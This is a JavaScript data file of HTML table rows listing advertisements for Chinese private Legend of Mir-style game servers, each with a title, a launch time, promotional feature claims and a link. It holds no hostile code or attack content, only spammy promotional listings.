adlistData[532] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://43.240.157.36/99951" rel="nofollow" target="_blank">██８０逍遥合击</a></td><td>魔龙教主爆一切√</td><td class="r">1月18日/07:00</td><td>合击最强版本√√</td><td>█长久稳定█双授权█纯散人█0充值爆终极█ <font color="blue">-推荐</font></td><td>抗米轻松过万</td><td><a href="https://43.240.157.36/99951"  target="_blank">点击查看</a></td></tr>`;
adlistData[533] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37" rel="nofollow" target="_blank">▇▅▇▅▇▅▇▅▇“疯狗超超变</a></td><td>超爽一夜Ｑ”▇▅▇▅▇▅▇▅▇</td><td class="r">1月18日/07:00</td><td>(福利)·野外</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color="blue">-推荐</font></td><td>〝野外〝必爆终极</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/37"  target="_blank">点击查看</a></td></tr>`;
adlistData[534] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.zzcq28.cn:88" rel="nofollow" target="_blank">１.８５至尊火龍</a></td><td>█首战首区█</td><td class="r">1月18日/07:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.zzcq28.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[535] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://nmdjp.gu5o6.top:32232/" rel="nofollow" target="_blank">《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class="r">1月18日/07:00</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《 <font color="blue">-推荐</font></td><td>《《自己打充值《《</td><td><a href="http://nmdjp.gu5o6.top:32232/"  target="_blank">点击查看</a></td></tr>`;
adlistData[536] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://aa5.yunpk02.top:3329/" rel="nofollow" target="_blank">１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class="r">1月18日/07:00</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█ <font color="blue">-推荐</font></td><td>【独家新版】</td><td><a href="http://aa5.yunpk02.top:3329/"  target="_blank">点击查看</a></td></tr>`;
adlistData[537] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xc888.top:888/" rel="nofollow" target="_blank">１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class="r">1月18日/07:00</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█ <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.xc888.top:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[538] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ca304.top:1523" rel="nofollow" target="_blank">█屠龙战纪╊亿兆攻击╱单职业</a></td><td>超变变变变变变变变变变变变</td><td class="r">1月18日/07:00</td><td>免费切割→神器</td><td>42亿99999999999999999999999999999999999999999 <font color="blue">-推荐</font></td><td>超→好→玩</td><td><a href="http://www.ca304.top:1523"  target="_blank">点击查看</a></td></tr>`;
adlistData[539] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43" rel="nofollow" target="_blank">１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class="r">1月18日/07:00</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关 <font color="blue">-推荐</font></td><td>●一切靠打●</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43"  target="_blank">点击查看</a></td></tr>`;
adlistData[540] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://2618.tbm8koyx.top:7896" rel="nofollow" target="_blank">█１．７６怀旧复古████</a></td><td>█１·７６平民消费████</td><td class="r">1月18日/07:00</td><td>长久服玩一年以上██</td><td>极品╋３赤月终极▇区区沙奖五千▇双烈火PK▇▇▇ <font color="blue">-推荐</font></td><td>地图免费进入███</td><td><a href="http://2618.tbm8koyx.top:7896"  target="_blank">点击查看</a></td></tr>`;
adlistData[541] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.y647f4jt.top:15249" rel="nofollow" target="_blank">╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class="r">1月18日/07:00</td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱ <font color="blue">-推荐</font></td><td>全部靠爆</td><td><a href="http://www.y647f4jt.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[542] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132" rel="nofollow" target="_blank">元素██复古单职业</a></td><td>无限刀+范围切割</td><td class="r">1月18日/07:00</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒 <font color="blue">-推荐</font></td><td>好玩不心累</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[543] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ahly.qxos.top:1111" rel="nofollow" target="_blank">◆◆◆暗黑龙渊◆</a></td><td>◆◆◆专属首区◆</td><td class="r">1月18日/07:00</td><td>█五十大陆</td><td>千件专属＼爆率全开＼无限探索＼动态刷怪 <font color="blue">-推荐</font></td><td>╱╲零充·无限刀</td><td><a href="http://ahly.qxos.top:1111"  target="_blank">点击查看</a></td></tr>`;
adlistData[544] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.180:9013/111/" rel="nofollow" target="_blank">████１．７６经典复古</a></td><td>７６小极品╋３好服难找</td><td class="r">1月18日/07:00</td><td>1.801.85</td><td>█免费挂机█打怪=全满█顶级生态养老服█ <font color="blue">-推荐</font></td><td>微变火龙沉默</td><td><a href="https://103.192.209.180:9013/111/"  target="_blank">点击查看</a></td></tr>`;
adlistData[545] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/42" rel="nofollow" target="_blank">白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class="r">1月18日/07:00</td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝 <font color="blue">-推荐</font></td><td>点一次╲爽玩一年</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/42"  target="_blank">点击查看</a></td></tr>`;
adlistData[546] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.baseball02.top:23855" rel="nofollow" target="_blank">１７６攻速▃元素小极品</a></td><td>元素极品▃▃切割＋１６</td><td class="r">1月18日/07:00</td><td>▃▃元素三职业▃▃</td><td>▃▃战士带毒▃送顶赞▃送狂暴▃送自动捡物挂机▃▃ <font color="blue">-推荐</font></td><td>微变龙渊复古</td><td><a href="http://www.baseball02.top:23855"  target="_blank">点击查看</a></td></tr>`;
adlistData[547] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://hmjkw.honeyx.top:2889" rel="nofollow" target="_blank">√１·７６复古</a></td><td>１·７６</td><td class="r">1月18日/07:00</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★ <font color="blue">-推荐</font></td><td>█小极品+3█</td><td><a href="http://hmjkw.honeyx.top:2889"  target="_blank">点击查看</a></td></tr>`;
adlistData[548] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/302" rel="nofollow" target="_blank">权限+99999999</a></td><td>迷失+99999999</td><td class="r">1月18日/07:00</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　)))))) <font color="blue">-推荐</font></td><td>★进服发财★</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/302"  target="_blank">点击查看</a></td></tr>`;
adlistData[549] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.17wo.top:7703" rel="nofollow" target="_blank">凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class="r">1月18日/07:00</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999 <font color="blue">-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href="http://www.17wo.top:7703"  target="_blank">点击查看</a></td></tr>`;
adlistData[550] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://baozou.hw4tn.top:8989/" rel="nofollow" target="_blank">Ｏ茺全屏秒メ暴走倍攻メメメメメ</a></td><td>上线０充丶亿吨切割メメメメメメ</td><td class="r">1月18日/07:00</td><td>无限刀█秒杀壹切</td><td>刀比挂快◆一秒10刀■全地形999*999切●秒杀壹切◆ <font color="blue">-推荐</font></td><td>◆天崩地裂◆</td><td><a href="http://baozou.hw4tn.top:8989/"  target="_blank">点击查看</a></td></tr>`;
adlistData[551] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.189606.xyz" rel="nofollow" target="_blank">单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class="r">1月18日/07:00</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS● <font color="blue">-推荐</font></td><td>★爆一切◆神器★</td><td><a href="http://www.189606.xyz"  target="_blank">点击查看</a></td></tr>`;
adlistData[552] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.140:188/" rel="nofollow" target="_blank">１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class="r">1月18日/07:00</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业 <font color="blue">-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href="http://61.164.174.140:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[553] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.32c5cv151b.icu:17777/" rel="nofollow" target="_blank">▇▅〝三斤★沉默</a></td><td>专属剧情●●●</td><td class="r">1月18日/07:00</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>◆一切靠打◆</td><td><a href="http://www.32c5cv151b.icu:17777/"  target="_blank">点击查看</a></td></tr>`;
adlistData[554] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312" rel="nofollow" target="_blank">火龙牛克拉斯う上新</a></td><td>０充う起飞散人终极</td><td class="r">1月18日/07:00</td><td>１区〝〝怪爆充值</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━ <font color="blue">-推荐</font></td><td>打怪〓充值</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312"  target="_blank">点击查看</a></td></tr>`;
adlistData[555] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://thvdbdh.yxzs521.xyz:8101/" rel="nofollow" target="_blank">▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class="r">1月18日/07:00</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://thvdbdh.yxzs521.xyz:8101/"  target="_blank">点击查看</a></td></tr>`;
adlistData[556] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.rx2288.com:268" rel="nofollow" target="_blank">１.８５热血火龍</a></td><td>█首战首区█</td><td class="r">1月18日/07:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.rx2288.com:268"  target="_blank">点击查看</a></td></tr>`;
adlistData[557] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64" rel="nofollow" target="_blank">1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class="r">1月18日/07:00</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64"  target="_blank">点击查看</a></td></tr>`;
adlistData[558] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131" rel="nofollow" target="_blank">１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class="r">1月18日/07:00</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭 <font color="blue">-推荐</font></td><td>人人都能通关</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[559] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132" rel="nofollow" target="_blank">元素██复古单职业</a></td><td>无限刀+范围切割</td><td class="r">1月18日/07:00</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒 <font color="blue">-推荐</font></td><td>好玩不心累</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[560] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bt999.1h7gf.top:30999/" rel="nofollow" target="_blank">你瞅啥？无限刀メ超变メメメメ</a></td><td>█超变█刀刀砍人9999メメメメ</td><td class="r">1月18日/07:00</td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██ <font color="blue">-推荐</font></td><td>你瞅啥？？？？？</td><td><a href="http://bt999.1h7gf.top:30999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[561] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb2.66b66b.xyz:171" rel="nofollow" target="_blank">红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class="r">1月18日/07:00</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索 <font color="blue">-推荐</font></td><td>专属神器单职</td><td><a href="http://fb2.66b66b.xyz:171"  target="_blank">点击查看</a></td></tr>`;
adlistData[562] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.19:1255" rel="nofollow" target="_blank">１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class="r">1月18日/07:00</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品 <font color="blue">-推荐</font></td><td>微变沉默８０火龙██</td><td><a href="http://103.192.209.19:1255"  target="_blank">点击查看</a></td></tr>`;
adlistData[563] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.6s1v156ds1b.icu:10158" rel="nofollow" target="_blank">※狂暴※沉默</a></td><td>金蛇〓专属</td><td class="r">1月18日/07:00</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水） <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://www.6s1v156ds1b.icu:10158"  target="_blank">点击查看</a></td></tr>`;
adlistData[564] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5421975.top" rel="nofollow" target="_blank">━１７６必爆终极</a></td><td>试营业~首区</td><td class="r">1月18日/07:00</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶 <font color="blue">-推荐</font></td><td>公益８０８５</td><td><a href="http://www.5421975.top"  target="_blank">点击查看</a></td></tr>`;
adlistData[565] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mf518.top:5188/" rel="nofollow" target="_blank">〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class="r">1月18日/07:00</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５ <font color="blue">-推荐</font></td><td>三职业单职业复古</td><td><a href="http://www.mf518.top:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[566] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45" rel="nofollow" target="_blank">██财神降临●无限刀</a></td><td>专属█单职业</td><td class="r">1月18日/07:00</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█ <font color="blue">-推荐</font></td><td>极致体验</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/45"  target="_blank">点击查看</a></td></tr>`;
adlistData[567] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://61.164.174.128:10888/0105/" rel="nofollow" target="_blank">１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class="r">1月18日/07:00</td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█ <font color="blue">-推荐</font></td><td>复古一切靠打</td><td><a href="https://61.164.174.128:10888/0105/"  target="_blank">点击查看</a></td></tr>`;
adlistData[568] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb2.j8j88j.xyz:151" rel="nofollow" target="_blank">▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class="r">1月18日/07:00</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业 <font color="blue">-推荐</font></td><td>宠物蛋好爆</td><td><a href="http://fb2.j8j88j.xyz:151"  target="_blank">点击查看</a></td></tr>`;
adlistData[569] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.abpu.top:3145" rel="nofollow" target="_blank">╲三五攻速╱█散人称霸★爽翻天</a></td><td>刀刀「切割」全屏吸怪ＸＸ</td><td class="r">1月18日/07:00</td><td>「统统」免费</td><td>╲╱狂暴捐献▃切割捡物▃挂机会员▃全免费送╲╱ <font color="blue">-推荐</font></td><td>免费╲必爆充值</td><td><a href="http://www.abpu.top:3145"  target="_blank">点击查看</a></td></tr>`;
adlistData[570] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.gm5.pk00ee3.top:25891/yjzt6.com" rel="nofollow" target="_blank">▲超变态█５２亿倍攻神器█杀戮刀</a></td><td>破甲剑█全麻痹█万倍切割▲亿倍攻</td><td class="r">1月18日/07:00</td><td>免费挂机●打茺値</td><td>█送沙捐█送狂暴█送切割█送吸怪█送透视 <font color="blue">-推荐</font></td><td>打怪上瘾终极狂爆</td><td><a href="http://www.gm5.pk00ee3.top:25891/yjzt6.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[571] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260" rel="nofollow" target="_blank">相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class="r">1月18日/07:00</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋ <font color="blue">-推荐</font></td><td>《独家复古》</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260"  target="_blank">点击查看</a></td></tr>`;
adlistData[572] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fb1.44s44s.xyz:167" rel="nofollow" target="_blank">１丶７６热血复古</a></td><td>》新版★首区《</td><td class="r">1月18日/07:00</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176 <font color="blue">-推荐</font></td><td>1.76专属沙奖</td><td><a href="http://fb1.44s44s.xyz:167"  target="_blank">点击查看</a></td></tr>`;
adlistData[573] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.o5hu9r.xyz:50050/dfss4" rel="nofollow" target="_blank">█╋超变〓终极杀神╋变态の彩装▊</a></td><td>▇亻乙兆切割Ｘ０茺称王▊干全服</td><td class="r">1月18日/07:00</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○ <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.o5hu9r.xyz:50050/dfss4"  target="_blank">点击查看</a></td></tr>`;
adlistData[574] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６小极品</a></td><td>█小极品╋7█</td><td class="r">1月18日/07:00</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█ <font color="blue">-推荐</font></td><td>█散人追梦█</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[575] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122" rel="nofollow" target="_blank">████复古小极品████</a></td><td>经典三职业上手容易</td><td class="r">1月18日/07:00</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极 <font color="blue">-推荐</font></td><td>拒绝套路</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[576] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:222/16" rel="nofollow" target="_blank">１．７６</a></td><td>１.７６</td><td class="r">1月18日/07:00</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████ <font color="blue">-推荐</font></td><td>８０复古公益</td><td><a href="http://103.192.209.6:222/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[577] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.bai06.top:3368" rel="nofollow" target="_blank">祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class="r">1月18日/07:00</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲ <font color="blue">-推荐</font></td><td>╋上线满刀速╋</td><td><a href="http://www.bai06.top:3368"  target="_blank">点击查看</a></td></tr>`;
adlistData[578] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.bl88a19n.top:57491" rel="nofollow" target="_blank">１７６变态无限刀</a></td><td>１７６变态大极品</td><td class="r">1月18日/07:00</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏ <font color="blue">-推荐</font></td><td>【八月首发】</td><td><a href="http://www.bl88a19n.top:57491"  target="_blank">点击查看</a></td></tr>`;
adlistData[579] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/" rel="nofollow" target="_blank">２０２６绝版微变</a></td><td>独创·首战①区</td><td class="r">1月18日/07:00</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」 <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/"  target="_blank">点击查看</a></td></tr>`;
adlistData[580] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s32vs5d615.icu:15397/qhdd" rel="nofollow" target="_blank">★奇幻★漂流★</a></td><td>≤≤剧情丶沉默≥≥</td><td class="r">1月18日/07:00</td><td>◆专属沉默◆</td><td>-║探索、野外Ｂｏss、等级好升丶简单好玩丶终极好打丶 <font color="blue">-推荐</font></td><td>高爆０充起飞</td><td><a href="http://www.s32vs5d615.icu:15397/qhdd"  target="_blank">点击查看</a></td></tr>`;
adlistData[581] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.99c0118.icu:888" rel="nofollow" target="_blank">██８０合击██</a></td><td>等级免费█首区█</td><td class="r">1月18日/07:00</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品 <font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://www.99c0118.icu:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[582] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5ku8vn.xyz:50050/jrjh5" rel="nofollow" target="_blank">█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class="r">1月18日/07:00</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打 <font color="blue">-推荐</font></td><td>█充值可打█</td><td><a href="http://www.5ku8vn.xyz:50050/jrjh5"  target="_blank">点击查看</a></td></tr>`;
adlistData[583] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://s3dew1t.club:396/" rel="nofollow" target="_blank">██８０十元合击██</a></td><td>█高爆星王+3█</td><td class="r">1月18日/07:00</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█ <font color="blue">-推荐</font></td><td>█每天8个新区█</td><td><a href="http://s3dew1t.club:396/"  target="_blank">点击查看</a></td></tr>`;
adlistData[584] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class="r">1月18日/07:00</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情 <font color="blue">-推荐</font></td><td>８米全满当爷</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[585] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/128" rel="nofollow" target="_blank">新★雷霆②合①★贺岁版</a></td><td>╲一切靠打★零门槛╱</td><td class="r">1月18日/07:00</td><td>杀人猛ＰＫ爽█高沙奖</td><td>√新BUFF√新玩法√散人乐园√飞一般的感觉√ <font color="blue">-推荐</font></td><td>█经典复古█</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/128"  target="_blank">点击查看</a></td></tr>`;
adlistData[586] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://vmalrgtc.ribnowe.top:37372" rel="nofollow" target="_blank">▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class="r">1月18日/07:00</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊ <font color="blue">-推荐</font></td><td>█180195█</td><td><a href="http://vmalrgtc.ribnowe.top:37372"  target="_blank">点击查看</a></td></tr>`;
adlistData[587] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://0123abcd.sshan2345.top:33528" rel="nofollow" target="_blank">★１７６复古★</a></td><td>★怀旧①区★</td><td class="r">1月18日/07:00</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★ <font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://0123abcd.sshan2345.top:33528"  target="_blank">点击查看</a></td></tr>`;
adlistData[588] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194" rel="nofollow" target="_blank">狂龙█雷霆</a></td><td>雷霆二合一</td><td class="r">1月18日/07:00</td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆ <font color="blue">-推荐</font></td><td>白漂全满毕业</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194"  target="_blank">点击查看</a></td></tr>`;
adlistData[589] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.88.34.113:17002/" rel="nofollow" target="_blank">１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class="r">1月18日/07:00</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★ <font color="blue">-推荐</font></td><td>185合击╋195合击</td><td><a href="https://103.88.34.113:17002/"  target="_blank">点击查看</a></td></tr>`;
adlistData[590] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://gm5.ihjk57.xyz:41888/mf7.com" rel="nofollow" target="_blank">〓卧槽尼妈█真变态▲必爆★充值▲</a></td><td>〓我目█爆了个毛█▲免费★送礼▲</td><td class="r">1月18日/07:00</td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割- <font color="blue">-推荐</font></td><td>★超变鉴定★</td><td><a href="http://gm5.ihjk57.xyz:41888/mf7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[591] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310" rel="nofollow" target="_blank">福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class="r">1月18日/07:00</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　） <font color="blue">-推荐</font></td><td>●纯货币服●</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310"  target="_blank">点击查看</a></td></tr>`;
